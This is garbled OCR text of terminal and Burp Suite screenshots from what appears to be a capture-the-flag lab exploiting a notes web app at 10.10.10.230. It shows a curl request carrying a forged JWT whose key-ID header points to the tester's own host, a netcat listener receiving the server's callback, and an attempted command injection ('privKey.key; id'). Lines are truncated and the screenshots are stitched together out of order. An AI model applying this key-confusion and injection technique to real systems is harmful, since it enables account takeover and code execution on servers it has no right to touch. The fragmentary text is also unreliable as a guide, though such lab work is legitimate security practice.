 Parrot Terminal
File Edit View Search Terminal Help
t-Type: application/x-www-form-urlencoded' -H $'Content-Length:
http://10.10.10.230' -H $'DNT: 1' -H $'Connection: close' -H $'
10.10.10.230/ef7c276c-01e4-4112-b62d-226952dd5ee6/notes/add' -H
re-Requests: 1' -H $'Sec-GPC: 1' -b $'auth=eyJ0eXAiOiJKV1QiL
iIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC40OTo3MDcwL3ByaXZLZXkua2V5OyBpZ
ZSI6Im1vdXNlcGFkMTIzIiwiZW1haWwiOiJtb3VzZXBhZDEyM0Bub3RlYm9vay5o
YXAiOmZhbHNlfQ.gKndRqwXbbdmGuh5G9bHBTDedzMF0ayK6eFhh4JpXx4; uuid=
112-b62d-226952dd5ee6' --data-binary $'title=b&note=b' $
.230/ef7c276c-01e4-4112-b62d-226952dd5ee6/notes/add'
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 21 May 2021 18:47:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 290
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to co
est. Either the server is overloaded or there is an error in the
>
[br4cketz@marians]─[~]
$
Gecko/20100101 Firefox/78.0' -H $'Accept: text/html,applicatio
xml;q=0.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en
Encoding: gzip, deflate' -H $'Content-Type: application/x-www-
$'Content-Length: 14' -H $'Origin: http://10.10.10.230' -H $'D
close' -H $'Referer: http://10.10.10.230/ef7c276c-01e4-4112-b6
add' -H $'Upgrade-Insecure-Requests: 1' -H $'Sec-GPC: 1' \
19 -b
$'auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Imh0dHA6Ly8
JU; uuid=ef7c276c-01e4-4112-b62d-226952dd5ee6' \
20 --data-binary $'title=b&note=b' \
21 $'http://10.10.10.230/ef7c276c-01e4-4112-b62d-226952dd5ee6
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser Comment this item
Parrot Terminal
File Edit View Search Terminal Help
Host: 10.10.14.49:7070
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
^C
[✗]─[br4cketz@marians]─[~]
$nc -nvlp 7070
listening on [any] 7070 ...
^C
[✗]─[br4cketz@marians]─[~]
$nc -nvlp 7070
listening on [any] 7070 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.230] 56646
GET /privKey.key;%20id HTTP/1.1
Host: 10.10.14.49:7070
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
^C
[✗]─[br4cketz@marians]─[~]